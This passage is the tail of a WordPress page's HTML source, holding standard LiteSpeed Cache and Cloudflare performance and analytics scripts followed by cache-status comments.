Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="19491852d57276cd2326fc38-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="19491852d57276cd2326fc38-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 06:59:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 06:59:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->